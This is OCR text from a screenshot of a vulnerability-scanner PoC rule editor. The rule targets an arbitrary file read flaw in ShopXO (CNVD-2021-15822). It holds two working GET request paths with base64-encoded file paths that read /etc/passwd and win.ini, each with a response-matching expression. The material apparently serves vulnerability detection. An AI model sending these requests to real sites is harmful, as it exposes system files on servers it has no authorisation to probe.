 由 Xnip 截图
poc详情
漏洞编号: poc-10318 规则类型: directory
是否启用: 漏洞描述: ShopXO download 任意文件读取漏洞 ...
规则内容:
名称: poc-yaml-shopxo-cnvd-2021-15822
规则类型: rules groups
参数 Payload: 多个参数请使用,分隔
添加变量 添加rules
Linux
rule 删除rules
请求方法 method: GET
请求路径 path: /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q=
请求头 headers:
保存请求头 注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body:
允许跳转 follow_redirects:
提取规则 search:
表达式 expression: response.status == 200 && "root:[x*]:0:0:".bmatches(response.body)
Windows
rule 删除rules
请求方法 method: GET
请求路径 path: /public/index.php?s=/index/qrcode/download/url/L1dpbmRvd3Mvd2luLmluaQ=
请求头 headers:
保存请求头 注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body:
允许跳转 follow_redirects:
提取规则 search:
表达式 expression: response.status == 200 && response.body.bcontains(b"extensions") && response.body.bcontains(b"for 16-bit app
support")
测试url: 测试规则 上传yaml 下载yaml 保 存 取 消